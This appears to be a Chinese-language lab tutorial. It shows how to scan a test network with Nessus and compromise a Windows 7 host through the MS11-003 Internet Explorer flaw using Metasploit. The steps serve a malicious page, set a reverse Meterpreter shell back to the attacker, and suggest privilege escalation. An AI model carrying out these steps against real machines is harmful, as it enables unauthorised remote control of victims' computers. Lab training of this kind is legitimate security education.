攻击流程

环境配置:

漏洞主机:win7,IP地址:10.1.1.129

攻击主机:Kali linux,IP地址:10.1.1.128

使用工具:

Nessus+metasploit

利用Nessus扫描目标主机



启动Nessus服务

/etc/init.d/nessusd start

访问Nessus控制端https://127.0.0.1:8834/

配置扫描信息,主要设置扫描名称、描述和扫描目标三个信息即可,其他配置选择默认,配置完成点击Save。选择对整个10.1.1.0/24网段进行扫描

利用MS11_003 IE漏洞攻击win7主机



kali里执行msfconsole,打开msf

msfconsole



查找与ms11_003相关的漏洞利用模块(图片是ms11_030的)

search ms11_003



使用该漏洞利用exp

use exploit/windows/browser/ms11_003_ie_css_import

查看配置

show options



设置生成的恶网页的URI为baidu.com

设置服务器端口8060(可任意设置,但要避免冲突)

设置payload windows/meterpreter/reverse_tcp

设置payload

设置lport



设置lhost

运行命令“exploit”开始进行攻击,生成恶意网页和做好其他准备,只等受害者访问我们构造的恶意网页



在 Win7靶机打开IE,访问http://10.1.1.128:8060/baidu.com,模拟受害者误点击网页,靶机IE如下图所示,攻击者Metasploit显示如下图所示信息表明攻击成功

msf中有如下显示,可看出成功建立meterpreter会话

验证攻击是否成功。列出当前成功建立的回话,任意进入一个回话,查看攻击者的身份。可以尝试使用getsystem进行进一步的提权,如果提权失败则可以采取上传提权exe程序进行提权的方案获得最高权限